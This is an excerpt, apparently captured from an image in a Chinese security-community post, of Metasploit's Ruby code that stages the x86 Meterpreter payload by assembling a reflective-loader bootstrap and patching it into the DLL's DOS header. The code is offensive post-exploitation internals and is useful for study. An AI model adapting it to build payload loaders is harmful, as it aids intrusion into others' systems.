 97 def stage_meterpreter(opts={})
98 # Exceptions will be thrown by the mixin if there are issues.
99 dll, offset = load_rdi_dll(MetasploitPayloads.meterpreter_path('metsrv', 'x86.dll'))
100
101 asm_opts = {
102 rdi_offset: offset,
103 length: dll.length,
104 stageless: opts[:stageless] == true
105 }
106
107 asm = asm_invoke_metsrv(asm_opts)
108
109 # generate the bootstrap asm
110 bootstrap = Metasm::Shellcode.assemble(Metasm::X86.new, asm).encode_string
111
奇安信攻防社区
112 # sanity check bootstrap length to ensure we dont overwrite the DOS headers e_lfanew entry
113 if bootstrap.length > 62
114 raise RuntimeError, "Meterpreter loader (x86) generated an oversized bootstrap!"
115 end
116
117 # patch the bootstrap code into the dll's DOS header...
118 dll[ 0, bootstrap.length ] = bootstrap
119
120 dll
121 end
122
123 end
124
125 end
126